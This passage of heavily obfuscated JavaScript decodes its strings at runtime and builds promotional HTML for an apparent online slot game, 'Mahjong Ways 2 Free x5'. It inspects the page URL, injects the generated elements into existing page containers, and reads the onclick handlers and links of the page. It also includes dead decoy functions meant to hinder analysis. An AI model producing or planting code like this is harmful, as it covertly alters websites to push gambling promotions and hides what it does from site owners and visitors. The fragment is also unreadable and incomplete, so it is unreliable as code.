15f4,'@UGj')+_0x3bb8c3(0x10f8,'gLEf')+_0x3bb8c3(0xac1,'7b3p')+'jong\x20'+_0x3bb8c3(0x29a,'Yv#r')+_0x3bb8c3(0x1298,'IB05')+'v>\x0a\x09\x09'+'\x09\x09\x20\x20<'+_0x3bb8c3(0x1727,'uLx#')+_0x3bb8c3(0x1883,'nj2J')+_0x3bb8c3(0x791,'ixJi')+_0x3bb8c3(0x928,'dBL8')+_0x3bb8c3(0x6a5,'HeJ!')+'\x09\x09\x09\x09\x20'+_0x3bb8c3(0x1774,'IB05')+_0x3bb8c3(0x1598,'X]4A')+_0x3bb8c3(0x16db,'5Vbi')+'\x22chec'+_0x3bb8c3(0x14bc,'pUuc')+'\x20'),_0x3dabf6?'':_0x3cbe91['zhxtC']),'>\x0a\x09\x09\x09'+_0x3bb8c3(0x705,'&p!x')+_0x3bb8c3(0x1511,'NPT^')+_0x3bb8c3(0x119d,'w[Rg')+_0x3bb8c3(0x129d,'D%]k')+_0x3bb8c3(0x41f,'wipk')+_0x3bb8c3(0x1383,'s6GH')+_0x3bb8c3(0x5ad,'@UGj')+_0x3bb8c3(0xbf0,'lSJG')+_0x3bb8c3(0x918,'b$*p')+_0x3bb8c3(0x17df,'ecWp')+_0x3bb8c3(0xa9e,'HeJ!')+'\x09\x20\x20<s'+'pan\x20c'+_0x3bb8c3(0x56e,'uvVP')+'\x22labe'+_0x3bb8c3(0x12f4,'8z5Z')+_0x3bb8c3(0x9fb,'NPT^')+'tifka'+_0x3bb8c3(0x12df,'8z5Z')+_0x3bb8c3(0xe72,'D%]k')+_0x3bb8c3(0x679,'e@Cq')+_0x3bb8c3(0x4d3,'2*9)')+_0x3bb8c3(0x40e,'FR&y')+_0x3bb8c3(0x13ae,'s6GH')+_0x3bb8c3(0x942,'ZRp@')+_0x3bb8c3(0xc6c,'dBL8')+'/span'+'>\x0a\x09\x09\x09'+_0x3bb8c3(0x964,'uvVP')+'v>\x0a\x09\x09'+_0x3bb8c3(0xea8,'vLbq')+_0x3bb8c3(0x13e4,'G@s7')+_0x3bb8c3(0x11dd,'N@V1')+_0x3bb8c3(0x153c,'mgp(')+'ntent'+_0x3bb8c3(0x484,'5x)w')+_0x3bb8c3(0xb8c,'7b3p')+_0x3bb8c3(0x905,'uLx#')+_0x3bb8c3(0xb00,'7b3p')+_0x3bb8c3(0xccc,'IB05')+'g\x22>\x0a\x09'+_0x3bb8c3(0x4f7,'NPT^')+'\x20\x20<a\x20'),window['locat'+_0x3bb8c3(0xb0a,'rudt')]['pathn'+_0x3bb8c3(0xab0,'rudt')]['inclu'+_0x3bb8c3(0xd98,'lSJG')](_0x3cbe91[_0x3bb8c3(0x26a,'vLbq')])?_0x3cbe91[_0x3bb8c3(0x714,'X]4A')](_0x3cbe91['wHARS'](_0x3cbe91[_0x3bb8c3(0xe47,'N@V1')],_0x38d76b),'\x22'):_0x3cbe91[_0x3bb8c3(0x232,'&p!x')](_0x3cbe91[_0x3bb8c3(0x74a,'D%]k')](_0x3cbe91[_0x3bb8c3(0x518,'5*5z')],_0x4afdcd),'\x22')),_0x3bb8c3(0xa7c,'y6gq')+_0x3bb8c3(0x1821,'8z5Z')+_0x3bb8c3(0xed0,'2*9)')+_0x3bb8c3(0x2d9,'Lo5e')+_0x3bb8c3(0x188,'s6GH')+_0x3bb8c3(0x18cf,'@UGj')+_0x3bb8c3(0x1153,'ZOaa')+_0x3bb8c3(0x1372,'uvVP')+_0x3bb8c3(0x5ae,'qi5Y')+_0x3bb8c3(0x12e5,'7b3p')+'load/'+_0x3bb8c3(0x96d,'rw4$')+'ngx5.'+_0x3bb8c3(0x161f,'rw4$')+_0x3bb8c3(0xafa,'qi5Y')+'Mahjo'+'ng\x20Wa'+'ys\x202\x20'+'Free\x20'+'x5\x22>\x0a'+_0x3bb8c3(0x7a0,'w[Rg')+_0x3bb8c3(0x60f,'rudt')+_0x3bb8c3(0x328,'2*9)')+_0x3bb8c3(0xc07,'Yv#r')+_0x3bb8c3(0xb9c,'EDr3')+_0x3bb8c3(0xa42,'#]2e')+_0x3bb8c3(0xc3e,'HeJ!')+'v\x20cla'+_0x3bb8c3(0x13c4,'D%]k')+_0x3bb8c3(0xa01,'ay[p')+_0x3bb8c3(0x18e2,'e@Cq')+_0x3bb8c3(0x4cb,'ay[p')+_0x3bb8c3(0x8e0,'s6GH')+'\x202\x20Fr'+'ee\x20x5'+_0x3bb8c3(0x1569,'G@s7')+_0x3bb8c3(0x620,'Yv#r')+_0x3bb8c3(0x506,'G@s7')+_0x3bb8c3(0x1358,'y6gq')+'class'+_0x3bb8c3(0x145a,'wipk')+'switc'+_0x3bb8c3(0x960,'rudt')+'\x09\x09\x09\x20\x20'+_0x3bb8c3(0x101f,'mgp(')+_0x3bb8c3(0x138c,'5x)w')+_0x3bb8c3(0x11c2,'8z5Z')+_0x3bb8c3(0xc72,'G@s7')+_0x3bb8c3(0x1226,'7b3p')),_0x3dabf6?'':_0x3cbe91[_0x3bb8c3(0x13b1,'ZRp@')]),_0x3bb8c3(0x1bf,'qi5Y')+_0x3bb8c3(0x12fe,'5x)w')+_0x3bb8c3(0x1142,'8z5Z')+_0x3bb8c3(0x1181,'NPT^')+_0x3bb8c3(0xae5,'NPT^')+_0x3bb8c3(0x1276,'IB05')+'er\x22><'+'/span'+'>\x0a\x09\x09\x09'+'\x09\x20\x20</'+_0x3bb8c3(0x667,'FR&y')+_0x3bb8c3(0x1148,'e@Cq')+_0x3bb8c3(0xd66,'e@Cq')+_0x3bb8c3(0xc0d,'FR&y')+_0x3bb8c3(0x128a,'w%3K')+'\x22labe'+'l-tex'+'t\x22>Ak'+_0x3bb8c3(0x8a4,'&p!x')+_0x3bb8c3(0x11fc,'o@8v')+'enang'+_0x3bb8c3(0x195,'rw4$')+_0x3bb8c3(0x920,'ecWp')+_0x3bb8c3(0xebd,'uvVP')+_0x3bb8c3(0x120f,'EDr3')+'Ways\x20'+'2\x20Fre'+'e\x20x5<'+_0x3bb8c3(0x5fa,'5Vbi')+_0x3bb8c3(0x1657,'Lo5e')+_0x3bb8c3(0x3e4,'y6gq')+'v>\x0a\x09\x09'+_0x3bb8c3(0x1623,'Yv#r')+'v\x20sty'+_0x3bb8c3(0x17b1,'HeJ!')+'lear:'+_0x3bb8c3(0x57b,'Lo5e')+'\x20bis_'+_0x3bb8c3(0x23c,'HeJ!')+'check'+_0x3bb8c3(0x1416,'7b3p')+_0x3bb8c3(0x1d0,'wipk')+_0x3bb8c3(0x255,'e@Cq')+_0x3bb8c3(0x542,'2*9)'));if(_0x3dabf6){if(_0x3cbe91['BBurg'](_0x3cbe91['PbmPE'],_0x3cbe91[_0x3bb8c3(0xc40,'nj2J')])){function _0x731dd2(){const _0x40bc3a=_0x3bb8c3,_0x2a8028=_0x445e64[_0x40bc3a(0x71a,'ZOaa')+_0x40bc3a(0xee5,'w[Rg')+_0x40bc3a(0xc86,'mgp(')](_0x3cbe91['TLujx']);_0x2a8028[_0x40bc3a(0x13e6,'AVOY')+_0x40bc3a(0xff2,'IB05')][_0x40bc3a(0x3db,'gLEf')](_0x3cbe91['DjPif']),_0x2a8028[_0x40bc3a(0x1133,'ixJi')+'HTML']=_0x20868b[_0x40bc3a(0x16a8,'b$*p')]();var _0x15a448=_0x2beb79[_0x40bc3a(0x7f5,'dBL8')+_0x40bc3a(0x370,'pUuc')+_0x40bc3a(0xa5d,'b$*p')+'assNa'+'me'](_0x3cbe91[_0x40bc3a(0x30e,'5Vbi')])[0x0];if(_0x3cbe91[_0x40bc3a(0x6b6,'w[Rg')](_0x15a448,_0xb73ff8)){const _0x166b07=_0x15a448[_0x40bc3a(0x49e,'w%3K')+_0x40bc3a(0x1490,'FR&y')][0x0];_0x15a448[_0x40bc3a(0x357,'N@V1')+_0x40bc3a(0x179f,'Yv#r')+'re'](_0x2a8028,_0x166b07);}}}else{if(_0x3cbe91[_0x3bb8c3(0x89c,'FR&y')](document[_0x3bb8c3(0x1179,'nj2J')+_0x3bb8c3(0x52b,'ay[p')+_0x3bb8c3(0x117a,'o@8v')](_0x3cbe91[_0x3bb8c3(0x185e,'#]2e')]),undefined)){const _0x165eb3=document[_0x3bb8c3(0x157e,'2*9)')+'eElem'+_0x3bb8c3(0x1ea,'Yv#r')](_0x3cbe91[_0x3bb8c3(0x14c4,'gLEf')]);_0x165eb3[_0x3bb8c3(0xbae,'5*5z')+'List'][_0x3bb8c3(0x185c,'s6GH')](_0x3cbe91[_0x3bb8c3(0x105d,'G@s7')]),_0x165eb3['inner'+_0x3bb8c3(0x14b8,'w[Rg')]=_0x13d2d3['trim']();var _0x26072f=document[_0x3bb8c3(0xd87,'pUuc')+_0x3bb8c3(0xe1b,'b1C(')+_0x3bb8c3(0x1845,'lSJG')](_0x3cbe91['AvNmC'])[_0x3bb8c3(0xd02,'ZOaa')+'tElem'+_0x3bb8c3(0x75e,'&p!x')];if(_0x3cbe91[_0x3bb8c3(0x948,'vLbq')](_0x26072f,undefined)){const _0x40f881=_0x26072f[_0x3bb8c3(0xe12,'NPT^')+'ren'][0x0];_0x26072f['inser'+_0x3bb8c3(0x1171,'5x)w')+'re'](_0x165eb3,_0x40f881);}}}}else{if(_0x3cbe91['ujIMp'](document[_0x3bb8c3(0x2cb,'&p!x')+_0x3bb8c3(0xd56,'ZOaa')+_0x3bb8c3(0x524,'e@Cq')+'assNa'+'me'](_0x3cbe91[_0x3bb8c3(0x2c9,'8z5Z')])[0x0],undefined)){if(_0x3cbe91['PVnfs'](_0x3cbe91[_0x3bb8c3(0x1201,'X]4A')],_0x3cbe91[_0x3bb8c3(0x65d,'Yv#r')])){function _0x2585e6(){const _0x3d4b6e=_0x3bb8c3;_0x3f2b56=_0x33b650[_0x3d4b6e(0xf53,'rw4$')+'ck'][_0x3d4b6e(0xb69,'mgp(')+_0x3d4b6e(0x13e2,'2*9)')]()[_0x3d4b6e(0xc0a,'D%]k')+'ce'](_0x3cbe91[_0x3d4b6e(0x195f,'rudt')],'')['repla'+'ce']('}','')[_0x3d4b6e(0x1311,'X]4A')]();}}else{const _0x2dd78e=document[_0x3bb8c3(0x325,'ecWp')+'eElem'+'ent'](_0x3cbe91[_0x3bb8c3(0x9eb,'w[Rg')]);_0x2dd78e['class'+_0x3bb8c3(0x165b,'ZOaa')][_0x3bb8c3(0x850,'8z5Z')](_0x3cbe91[_0x3bb8c3(0x10db,'y6gq')]),_0x2dd78e[_0x3bb8c3(0xc60,'b$*p')+_0x3bb8c3(0xed5,'NPT^')]=_0x13d2d3[_0x3bb8c3(0x12f3,'EDr3')]();var _0x26072f=document[_0x3bb8c3(0x9b2,'di3l')+_0x3bb8c3(0x2ce,'ecWp')+_0x3bb8c3(0xeac,'mgp(')+_0x3bb8c3(0x2de,'w%3K')+'me'](_0x3cbe91[_0x3bb8c3(0x2c9,'8z5Z')])[0x0];if(_0x3cbe91[_0x3bb8c3(0xd3f,'mgp(')](_0x26072f,undefined)){const _0x6578b8=_0x26072f[_0x3bb8c3(0xf65,'b$*p')+_0x3bb8c3(0x15a4,'2*9)')][0x0];_0x26072f['inser'+_0x3bb8c3(0x1196,'mgp(')+'re'](_0x2dd78e,_0x6578b8);}}}}}}if(window[_0x3bb8c3(0x1952,'Lo5e')+_0x3bb8c3(0xd6e,'HeJ!')]['href']['inclu'+'des'](_0x3cbe91[_0x3bb8c3(0x1231,'X]4A')])||window[_0x3bb8c3(0x581,'Yv#r')+'ion'][_0x3bb8c3(0x6cb,'8z5Z')][_0x3bb8c3(0x26e,'nj2J')+'des'](_0x3cbe91[_0x3bb8c3(0x77c,'X]4A')])){const _0x4f73c2=window['locat'+_0x3bb8c3(0xfdf,'mgp(')]['href'][_0x3bb8c3(0xb06,'rudt')+_0x3bb8c3(0x1574,'w%3K')](_0x3cbe91[_0x3bb8c3(0x835,'mgp(')]);if(_0x4f73c2){const _0x58d100=document[_0x3bb8c3(0x390,'N@V1')+'ement'+_0x3bb8c3(0x118b,'nj2J')](_0x3cbe91['gcfVH']);var _0x38d76b='',_0x4afdcd='',_0x3f1c15='',_0x310b85='',_0x7ac5dd='',_0x3d28cc='',_0x5db94d='',_0x3d0929='',_0x101eb3='',_0x17b462='';if(_0x58d100){const _0x44dfc0=_0x58d100[_0x3bb8c3(0x940,'nj2J')+_0x3bb8c3(0x715,'nj2J')+'torAl'+'l']('a');_0x44dfc0['forEa'+'ch'](_0x125469=>{const _0x549b8b=_0x3bb8c3,_0x7aca8e={'cmGtW':_0x3cbe91[_0x549b8b(0x3d6,'FR&y')]};if(_0x3cbe91[_0x549b8b(0x33b,'b1C(')](_0x3cbe91[_0x549b8b(0xe67,'IB05')],_0x3cbe91[_0x549b8b(0x1795,'IB05')])){const _0x2e5b3e=_0x125469[_0x549b8b(0x1501,'@UGj')+_0x549b8b(0x106f,'di3l')+'tor'](_0x3cbe91[_0x549b8b(0xffc,'y6gq')]);if(_0x2e5b3e&&_0x2e5b3e['textC'+'onten'+'t'][_0x549b8b(0x2d4,'D%]k')+'des'](_0x3cbe91[_0x549b8b(0xf2e,'b$*p')]))_0x125469['oncli'+'ck']?_0x4afdcd=_0x125469[_0x549b8b(0xa67,'ZRp@')+'ck'][_0x549b8b(0x150b,'wipk')+_0x549b8b(0x140a,'IB05')]()[_0x549b8b(0x894,'[G[O')+'ce'](_0x3cbe91[_0x549b8b(0x1338,'qi5Y')],'')[_0x549b8b(0xad5,'vLbq')+'ce']('}','')[_0x549b8b(0xb4c,'uvVP')]():_0x38d76b=_0x125469[_0x549b8b(0x15d2,'dBL8')];else{if(_0x2e5b3e&&_0x2e5b3e[_0x549b8b(0xd5b,'HeJ!')+'onten'+'t'][_0x549b8b(0x1308,'pUuc')+_0x549b8b(0x142f,'gLEf')](_0x3cbe91[_0x549b8b(0x96f,'b1C(')])){if(_0x125469['oncli'+'ck'])_0x310b85=_0x125469['oncli'+'ck'][_0x549b8b(0x858,'ay[p')+'ing']()[_0x549b8b(0xdee,'7b3p')+'ce'](_0x3cbe91[_0x549b8b(0x516,'5*5z')],'')[_0x549b8b(0x150d,'IB05')+'ce']('}','')[_0x549b8b(0xc57,'[G[O')]();else{if(_0x3cbe91[_0x549b8b(0x37d,'@UGj')](_0x3cbe91[_0x549b8b(0xe8b,'nj2J')],_0x3cbe91['JdoHs'])){function _0x19712c(){const _0x2bfbf4=_0x549b8b;_0x486bd1=_0x43c8c7[_0x2bfbf4(0x17e2,'w%3K')];}}else _0x3f1c15=_0x125469['href'];}}else{if(_0x2e5b3e&&_0x2e5b3e[_0x549b8b(0x11ca,'D%]k')+_0x549b8b(0x10a9,'7b3p')+'t'][_0x549b8b(0x1948,'FR&y')+'des'](_0x3cbe91[_0x549b8b(0x34e,'rw4$')])){if(_0x3cbe91[_0x549b8b(0xd1c,'G@s7')](_0x3cbe91[_0x549b8b(0x4c4,'Lo5e')],_0x3cbe91[_0x549b8b(0xc53,'b$*p')])){function _0x34bc8c(){const _0x11cf9d=_0x549b8b;_0x44dfc9['oncli'+'ck']?_0x12aa43=_0x2a51a2[_0x11cf9d(0x751,'8z5Z')+'ck']['toStr'+_0x11cf9d(0x73a,'w%3K')]()[_0x11cf9d(0x16de,'AVOY')+'ce'](_0x3cbe91[_0x11cf9d(0x1862,'w%3K')],'')[_0x11cf9d(0xdcc,'lSJG')+'ce']('}','')[_0x11cf9d(0x13f1,'qi5Y')]():_0x2bcf94=_0x413f4e['href'];}}else{if(_0x125469[_0x549b8b(0x316,'b1C(')+'ck'])_0x3d28cc=_0x125469[_0x549b8b(0xbd0,'b$*p')+'ck']['toStr'+_0x549b8b(0x11b0,'HrK5')]()[_0x549b8b(0x16de,'AVOY')+'ce'](_0x3cbe91[_0x549b8b(0x133e,'8z5Z')],'')['repla'+'ce']('}','')[_0x549b8b(0xc52,'ay[p')]();else{if(_0x3cbe91['BDXWG'](_0x3cbe91[_0x549b8b(0x11e2,'ZRp@')],_0x3cbe91[_0x549b8b(0x1250,'y6gq')]))_0x7ac5dd=_0x125469[_0x549b8b(0x239,'[G[O')];else{function _0x4fb7ac(){const _0x3b0e71=_0x549b8b,_0x5c8dfe=_0x32757c[_0x3b0e71(0x126f,'wipk')+_0x3b0e71(0x1257,'uvVP')][0x0];_0x4cd1a3['inser'+_0x3b0e71(0xe8f,'Lo5e')+'re'](_0x21f00c,_0x5c8dfe);}}}}}else{if(_0x2e5b3e&&_0x2e5b3e[_0x549b8b(0x11ca,'D%]k')+_0x549b8b(0xa07,'nj2J')+'t'][_0x549b8b(0x17ba,'#]2e')+_0x549b8b(0xf24,'di3l')](_0x3cbe91['agebF']))_0x125469[_0x549b8b(0x1343,'AVOY')+'ck']?_0x3d0929=_0x125469['oncli'+'ck'][_0x549b8b(0x858,'ay[p')+'ing']()[_0x549b8b(0xc0a,'D%]k')+'ce'](_0x3cbe91[_0x549b8b(0x10c0,'gLEf')],'')['repla'+'ce']('}','')[_0x549b8b(0xfb3,'5*5z')]():_0x5db94d=_0x125469[_0x549b8b(0xd8d,'G@s7')];else{if(_0x2e5b3e&&_0x2e5b3e[_0x549b8b(0x12a1,'FR&y')+_0x549b8b(0x10a9,'7b3p')+'t'][_0x549b8b(0x17ed,'w[Rg')+_0x549b8b(0xd98,'lSJG')](_0x3cbe91[_0x549b8b(0x1712,'Lo5e')])){if(_0x3cbe91['VNpwY'](_0x3cbe91[_0x549b8b(0x67e,'s6GH')],_0x3cbe91['Qjtvo'])){function _0x384f3b(){const _0x4414b0=_0x549b8b;_0x53be06=_0x466481['oncli'+'ck']['toStr'+'ing']()['repla'+'ce'](_0x7aca8e[_0x4414b0(0x15a9,'Yv#r')],'')[_0x4414b0(0x565,'rudt')+'ce']('}','')[_0x4414b0(0x7b9,'Yv#r')]();}}else{if(_0x125469[_0x549b8b(0x309,'gLEf')+'ck']){if(_0x3cbe91[_0x549b8b(0x8f8,'IB05')](_0x3cbe91[_0x549b8b(0x2a6,'ZRp@')],_0x3cbe91[_0x549b8b(0x57d,'dBL8')]))_0x17b462=_0x125469[_0x549b8b(0x1838,'mgp(')+'ck']['toStr'+_0x549b8b(0xb4d,'gLEf')]()[_0x549b8b(0x7b5,'5*5z')+'ce'](_0x3cbe91['VAwTH'],'')[_0x549b8b(0x1928,'w%3K')+'ce']('}','')[_0x549b8b(0x1396,'dBL8')]();else{function _0x4de8e7(){const _0x25d6a6=_0x549b8b,_0x1a0c7f=_0x25d6a6(0x13cd,'mgp(')+_0x25d6a6(0x2c3,'nj2J')+_0x25d6a6(0xbc6,'8z5Z')+_0x25d6a6(0x1558,'HeJ!')+_0x25d6a6(0xeab,'Yv#r')+_0x25d6a6(0x1256,'ixJi')+_0x25d6a6(0x17ff,'8z5Z')+'\x09\x09\x09\x09\x09'+_0x25d6a6(0xe0b,'lSJG')+_0x25d6a6(0xf94,'G@s7')+'=\x22htt'+_0x25d6a6(0x1d7,'8z5Z')+'kitas'+'olusi'+_0x25d6a6(0x493,'&p!x')+'tingm'+'u.git'+_0x25d6a6(0xe90,'wipk')+_0x25d6a6(0x922,'e@Cq')+'aanka'+_0x25d6a6(0x14a4,'5Vbi')+_0x25d6a6(0x216,'2*9)')+_0x25d6a6(0x898,'IB05')+_0x25d6a6(0x152f,'Yv#r')+_0x25d6a6(0x88a,'lSJG')+'ys-x1'+_0x25d6a6(0x9ac,'HrK5')+_0x25d6a6(0x21e,'pUuc')+_0x25d6a6(0x16be,'5*5z')+_0x25d6a6(0x1330,'AVOY')+_0x25d6a6(0x3e3,'5Vbi')+_0x25d6a6(0x10d7,'vLbq')+_0x25d6a6(0x5f0,'w[Rg')+_0x25d6a6(0x18cb,'AVOY')+_0x25d6a6(0x3e6,'5*5z')+'0px;\x22'+_0x25d6a6(0x832,'D%]k')+'\x09\x09\x20\x20<'+_0x25d6a6(0xc06,'IB05')+_0x25d6a6(0x12ec,'5x)w')+'\x20styl'+'e=\x22te'+_0x25d6a6(0x1565,'ay[p')+'ign:c'+_0x25d6a6(0x1d8,'dBL8')+_0x25d6a6(0x44a,'ZRp@')+'gin-t'+_0x25d6a6(0x7dc,'vLbq')+_0x25d6a6(0x750,'D%]k')+_0x25d6a6(0x15ea,'rudt')+_0x25d6a6(0x1645,'wipk')+'s\x201\x20x'+_0x25d6a6(0xd23,'s6GH')+_0x25d6a6(0xa3b,'gLEf')+_0x25d6a6(0x400,'rw4$')+'>\x0a\x09\x09\x09'+_0x25d6a6(0x3ea,'AVOY')+_0x25d6a6(0x16df,'FR&y')+_0x25d6a6(0xc7c,'N@V1')+'\x09\x09\x09<f'+_0x25d6a6(0x22e,'s6GH')+_0x25d6a6(0x182,'5*5z')+'s=\x22ga'+_0x25d6a6(0x82c,'AVOY')+_0x25d6a6(0x6ef,'Lo5e')+_0x25d6a6(0xc16,'mgp(')+_0x25d6a6(0x168c,'HeJ!')+_0x25d6a6(0x18a1,'AVOY')+_0x25d6a6(0x975,'mgp(')+_0x25d6a6(0x3cb,'b1C(')+_0x25d6a6(0x7d5,'ZRp@')+_0x25d6a6(0x124f,'X]4A')+_0x25d6a6(0x1302,'Yv#r')+'om/up'+_0x25d6a6(0x1252,'HrK5')+_0x25d6a6(0x18ab,'uvVP')+'ngx50'+'0.gif'+_0x25d6a6(0x12fa,'di3l')+_0x25d6a6(0x67b,'X]4A')+_0x25d6a6(0xc7f,'b1C(')+_0x25d6a6(0x814,'5Vbi')+';\x20bor'+_0x25d6a6(0x9c3,'e@Cq')+'adius'+_0x25d6a6(0x934,'2*9)')+_0x25d6a6(0x1369,'pUuc')+'\x09\x09\x09\x09\x09'+_0x25d6a6(0x125c,'di3l')+_0x25d6a6(0x13d7,'2*9)')+'ion\x20s'+_0x25d6a6(0xcd9,'[G[O')+_0x25d6a6(0x5b9,'qi5Y')+'-alig'+_0x25d6a6(0x12b3,'2*9)')+'ter;\x20'+_0x25d6a6(0xa6b,'HrK5')+_0x25d6a6(0x1885,'&p!x')+_0x25d6a6(0x366,'uLx#')+_0x25d6a6(0x121a,'EDr3')+_0x25d6a6(0xa4f,'5*5z')+_0x25d6a6(0xb9e,'uLx#')+_0x25d6a6(0x836,'Yv#r')+_0x25d6a6(0x14ab,'ZOaa')+_0x25d6a6(0xbb6,'wipk')+_0x25d6a6(0xb16,'AVOY')+_0x25d6a6(0xac5,'w%3K')+'</fig'+'ure>\x0a'+_0x25d6a6(0x1937,'Yv#r')+_0x25d6a6(0xd1a,'2*9)')+'ure\x20c'+'lass='+_0x25d6a6(0xbe8,'uLx#')+_0x25d6a6(0x1a9,'o@8v')+'>\x0a\x09\x09\x09'+_0x25d6a6(0x1174,'EDr3')+_0x25d6a6(0x76c,'&p!x')+_0x25d6a6(0x1853,'2*9)')+'ttps:'+_0x25d6a6(0xa39,'EDr3')+_0x25d6a6(0xe91,'gLEf')+'emyar'+_0x25d6a6(0xf0d,'ecWp')+'/uplo'+'ad/ma'+_0x25d6a6(0x364,'e@Cq')+_0x25d6a6(0x372,'lSJG')+_0x25d6a6(0x626,'&p!x')+_0x25d6a6(0x10ef,'5Vbi')+'f\x22\x20st'+_0x25d6a6(0xad0,'Lo5e')+_0x25d6a6(0x739,'mgp(')+':150p'+_0x25d6a6(0x1118,'NPT^')+_0x25d6a6(0x1020,'uLx#')+_0x25d6a6(0x173f,'&p!x')+'s:\x2030'+'px;\x22>'+'\x0a\x09\x09\x09\x09'+_0x25d6a6(0x654,'wipk')+'igcap'+_0x25d6a6(0xa97,'D%]k')+_0x25d6a6(0x731,'rw4$')+_0x25d6a6(0x158d,'w[Rg')+_0x25d6a6(0x162d,'uLx#')+_0x25d6a6(0x151e,'AVOY')+_0x25d6a6(0x1410,'HeJ!')+'\x20marg'+_0x25d6a6(0xc31,'7b3p')+_0x25d6a6(0x12aa,'2*9)')+_0x25d6a6(0x1f3,'qi5Y')+_0x25d6a6(0x519,'dBL8')+_0x25d6a6(0x5b1,'[G[O')+_0x25d6a6(0x1530,'G@s7')+_0x25d6a6(0x1126,'nj2J')+_0x25d6a6(0x172a,'e@Cq')+_0x25d6a6(0x14b5,'b1C(')+_0x25d6a6(0x116d,'[G[O')+_0x25d6a6(0x187c,'y6gq')+'\x09</fi'+_0x25d6a6(0x183f,'[G[O')+'\x0a\x0a\x09\x09\x09'+_0x25d6a6(0xfae,'FR&y')+_0x25d6a6(0xbf6,'X]4A')+_0x25d6a6(0x856,'rw4$')+_0x25d6a6(0x576,'y6gq')+_0x25d6a6(0x1503,'pUuc')+_0x25d6a6(0x15ed,'[G[O')+'\x09\x09\x09\x20\x20'+_0x25d6a6(0x1180,'IB05')+_0x25d6a6(0xea1,'IB05')+_0x25d6a6(0xe61,'w%3K')+_0x25d6a6(0x7b7,'#]2e')+'w.ima'+_0x25d6a6(0x8dc,'5Vbi')+_0x25d6a6(0x1164,'5Vbi')+'m/upl'+_0x25d6a6(0x1735,'vLbq')+_0x25d6a6(0xb6d,'uvVP')+_0x25d6a6(0x12ba,'N@V1')+_0x25d6a6(0x9cf,'2*9)')+_0x25d6a6(0x1417,'N@V1')+'\x22widt'+_0x25d6a6(0x711,'uLx#')+_0x25d6a6(0x292,'rudt')+'order'+'-radi'+_0x25d6a6(0x1755,'qi5Y')+_0x25d6a6(0x16f5,'qi5Y')+_0x25d6a6(0x3ac,'wipk')+_0x25d6a6(0xcbd,'IB05')+_0x25d6a6(0xad2,'7b3p')+_0x25d6a6(0x3bb,'5Vbi')+_0x25d6a6(0x5d5,'ZOaa')+_0x25d6a6(0x13ed,'NPT^')+_0x25d6a6(0x1054,'wipk')+_0x25d6a6(0x1510,'dBL8')+'enter'+_0x25d6a6(0xd14,'uLx#')+('gin-t'+_0x25d6a6(0x1529,'lSJG')+'x;\x22>M'+_0x25d6a6(0x18d0,'o@8v')+'g\x20Way'+'s\x202\x20F'+_0x25d6a6(0x1207,'ZOaa')+_0x25d6a6(0x6d7,'ZOaa')+'gcapt'+_0x25d6a6(0x849,'gLEf')+_0x25d6a6(0x17d4,'N@V1')+_0x25d6a6(0xe74,'di3l')+_0x25d6a6(0x119b,'rudt')+_0x25d6a6(0x16d4,'nj2J')+_0x25d6a6(0x3b0,'ZRp@')+_0x25d6a6(0x1cc,'N@V1')+_0x25d6a6(0x56e,'uvVP')+_0x25d6a6(0xad4,'ZRp@')+_0x25d6a6(0x1a9,'o@8v')+_0x25d6a6(0xbf0,'lSJG')+'\x09\x09\x20\x20<'+_0x25d6a6(0x58e,'w%3K')+_0x25d6a6(0x1370,'lSJG')+'ttps:'+_0x25d6a6(0x3d4,'5x)w')+_0x25d6a6(0x1526,'mgp(')+_0x25d6a6(0xc5c,'&p!x')+_0x25d6a6(0x8c2,'rudt')+_0x25d6a6(0x112d,'di3l')+_0x25d6a6(0x1768,'pUuc')+'s.gif'+_0x25d6a6(0x17c9,'uLx#')+'le=\x22w'+_0x25d6a6(0x9bb,'&p!x')+_0x25d6a6(0xbc4,'X]4A')+';\x20bor'+'der-r'+'adius'+_0x25d6a6(0xf0c,'IB05')+_0x25d6a6(0x79a,'wipk')+_0x25d6a6(0xdf7,'EDr3')+_0x25d6a6(0x29b,'qi5Y')+_0x25d6a6(0xe36,'Lo5e')+_0x25d6a6(0x143f,'s6GH')+_0x25d6a6(0x636,'pUuc')+_0x25d6a6(0x6bf,'Yv#r')+_0x25d6a6(0xc3b,'ixJi')+'n:cen'+_0x25d6a6(0x240,'8z5Z')+_0x25d6a6(0x179,'X]4A')+_0x25d6a6(0x5db,'NPT^')+':5px;'+_0x25d6a6(0xb9f,'uvVP')+_0x25d6a6(0x8fd,'wipk')+_0x25d6a6(0x1545,'rudt')+_0x25d6a6(0x6fe,'qi5Y')+_0x25d6a6(0xfb4,'X]4A')+_0x25d6a6(0xba0,'&p!x')+_0x25d6a6(0x26f,'ZOaa')+'ption'+_0x25d6a6(0x4ef,'EDr3')+'\x09\x09</f'+_0x25d6a6(0x694,'rw4$')+_0x25d6a6(0x1886,'Lo5e')+_0x25d6a6(0x869,'ixJi')+_0x25d6a6(0x6f9,'ZRp@')+_0x25d6a6(0x180d,'mgp(')+_0x25d6a6(0x10cd,'&p!x')+_0x25d6a6(0x97e,'qi5Y')+_0x25d6a6(0xda2,'D%]k')+_0x25d6a6(0xb72,'ay[p')+'\x20<img'+_0x25d6a6(0x14ee,'s6GH')+_0x25d6a6(0x18a2,'Yv#r')+_0x25d6a6(0xe37,'nj2J')+_0x25d6a6(0x1113,'EDr3')+'agemy'+_0x25d6a6(0xea2,'y6gq')+_0x25d6a6(0x13ee,'ZOaa')+_0x25d6a6(0x456,'o@8v')+_0x25d6a6(0x103d,'Yv#r')+'to.gi'+_0x25d6a6(0x18fe,'b1C(')+_0x25d6a6(0x3cd,'uvVP')+_0x25d6a6(0x35b,'y6gq')+':150p'+_0x25d6a6(0x1395,'#]2e')+_0x25d6a6(0x6d5,'HeJ!')+_0x25d6a6(0x42c,'pUuc')+_0x25d6a6(0x15f6,'X]4A')+_0x25d6a6(0xa93,'ay[p')+_0x25d6a6(0x8ef,'IB05')+_0x25d6a6(0x831,'NPT^')+'igcap'+_0x25d6a6(0x1200,'o@8v')+_0x25d6a6(0x16e1,'lSJG')+_0x25d6a6(0xcee,'gLEf')+_0x25d6a6(0x18fa,'5*5z')+_0x25d6a6(0x85e,'X]4A')+'nter;'+_0x25d6a6(0x1d4,'uLx#')+'in-to'+'p:5px'+_0x25d6a6(0x165d,'s6GH')+_0x25d6a6(0x27e,'@UGj')+_0x25d6a6(0xd17,'rudt')+_0x25d6a6(0x115a,'nj2J')+'r</fi'+_0x25d6a6(0x15e1,'5x)w')+_0x25d6a6(0x98c,'e@Cq')+'\x09\x09\x09\x09\x09'+_0x25d6a6(0x896,'5*5z')+_0x25d6a6(0x866,'uLx#')+_0x25d6a6(0x352,'